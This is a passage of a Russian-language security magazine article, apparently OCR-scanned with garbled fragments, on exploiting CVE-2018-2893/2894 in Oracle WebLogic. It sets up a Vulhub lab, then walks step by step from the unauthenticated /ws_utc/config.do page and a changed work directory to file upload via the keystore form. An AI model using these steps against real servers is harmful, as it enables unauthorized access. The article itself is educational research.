

Готовый стенд WebLogic

Те, кто не любит сложности, могут использовать Docker и готовый образ с Vul-Hub. Готовый стенд поднимается одной командой:

docker run -p7001:7001 --name weblogic --rm vulhub/weblogic:12.2.1.3

Это версия 12.2.1.3, а если нужна 10.3.6.0, то выполняй

docker run -p7001:7001 --name weblogic --rm vulhub/weblogic



### ДЫРЯВАЯ ЛОГИКА

ЭКСПЛУАТИРУЕМ НОВЫЕ УЯЗВИМОСТИ **B ORACLE WEBLOGIC** 

#### ЗАГРУЗКА ПРОИЗВОЛЬНЫХ ФАЙЛОВ НА СЕРВЕР (CVE-2018-2893, CVE-2018-2894)

Первая уязвимость присутствует в компоненте Web Services Test Client. Он доступен по адресу /ws\_utc/. Перейдя на него, ты увидишь окно авториза-ЦИИ.



#### Форма входа в Web Services Test Client

Однако не спеши закрывать окно и расстраиваться, ведь разработчики забыли кое-что важное - добавить проверку на валидную сессию в раздел конфигурации данного раздела. И если сервер работает в режиме development, то получить к нему доступ можно, просто перейдя на /ws\_utc/config.do.



ЦИИ

Основные исходники этого компонента ты найдешь в файле

<weblogic\_home>/user\_projects/domains/base\_domain/servers/AdminServer /tmp/ WL internal/com.oracle.webservices.wls.ws-testclient-app-wls/4 mcj4y/war/WEB-INF/lib/ws-testpage-impl.jar

Уже можно вооружаться JD-GUI или воспользоваться онлайновым декомпилятором, чтобы посмотреть поближе на логику работы приложения. Надеюсь, ты помнишь про настройку work Home Dir на странице кон-

фига? В ней указывается путь, где расположены файлы, нужные для работы тестового клиента, причем есть возможность этот путь менять. После внесения изменений уже существующая структура, включая файлы и папки, переносится из старой директории в новую.



Следующий шаг в нашем списке дел - это найти такую директорию, которая будет доступна из веба. Отлично подойдет css, она расположена примерно по тому же пути, где валялся jar: <weblogic\_home>/user\_projects/domains/ base\_domain/servers/AdminServer/tmp/\_WL\_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css. В зависимости от имени сервера будет изменяться часть AdminServer, а в зависимости от версии WebLogic - часть 4mcj4y. После того как мы сохраним изменения, вся структура приложения будет доступна из веба. Пока там у нас только один конфиг general, но это ненадолго.



Изменили рабочую директорию в Web Services Test Client

Поменяв рабочую директорию, переходим в раздел Security. Там имеется возможность загружать файлы ключевых хранилищ (keystore).



Жми на кнопку Add, выбирай любой файл, а дальше Submit.



При загрузке файла запрос улетает на /ws\_utc/resources/setting/keystore?timestamp=1540385552610, где параметр timestamp отвечает за время отправки POST-запроса. Логика обработки формы типа multipart/formdata расположена в файле RSDataHelper.java.

#### ws-testpage-



KeyValuesMap<String, String> formParams = RSDataHelper. 203. getInstance().convertFormDataMultiPart(formPartParams, true, TestCl ientRT.getKeyStorePath(), currentTimeValue);

Все файлы сохраняются в папку keystore.

#### ws-testpage-



А в качестве префикса используется текущая дата в формате времени Unix.

#### ws-testpage-

impl.jar.src/com/oracle/webservices/testclient/ws/util/RSData-Helper.java public KeyValuesMap<String, String> convertFormDataMultiPart( 098: FormDataMultiPart formPartParams, boolean isExtactAttachment, String path)  $\{$ 099:

return convertFormDataMultiPart(formPartParams, isExta 100: ctAttachment, path, null); 101:

 $\}$  $102:$ 

139:

est.txt

public KeyValuesMap<String, String> convertFormDataMultiPart( 103: FormDataMultiPart formPartParams, boolean isExtactAttachment, String path, String fileNamePrefix)  $\{$ 104:

